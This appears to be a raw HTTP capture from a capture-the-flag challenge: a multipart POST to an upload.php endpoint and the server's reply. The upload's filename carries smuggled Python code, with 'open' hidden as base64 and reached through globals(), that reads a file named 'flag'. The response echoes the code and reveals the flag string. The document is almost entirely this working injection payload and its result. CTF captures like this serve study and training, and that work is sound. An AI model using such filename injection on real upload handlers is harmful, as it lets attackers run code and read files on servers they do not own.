 POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://18.216.190.57/
Content-Type: multipart/form-data;
boundary=---------------------------15929867112606
Content-Length: 14368
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------15929867112606
Content-Disposition: form-data; name="fileToUpload";
filename="print
globals().values()[0].__dict__['b3Blbg=='.decode('base64')]('flag','r').rea
d()#.png"
Content-Type: image/png
HTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 17:48:43 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 439
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/jpeg<br>The file: print
globals().values()[0].__dict__['b3Blbg=='.decode('base64')]('fla
g','r').read()#.png has been uploaded.<br>File: print
globals().values()[0].__dict__['b3Blbg=='.decode('base64')]('fla
g','r').read()#.png<br>Size: 13996<br>Type:
image/png<br><br><br><br>print
globals().values()[0].__dict__['b3Blbg=='.decode('base64')]('fla
g','r').read()#.png<br><br><br>inctf{w0w_pyth0n_mad3_my_lif
3_s0_3z}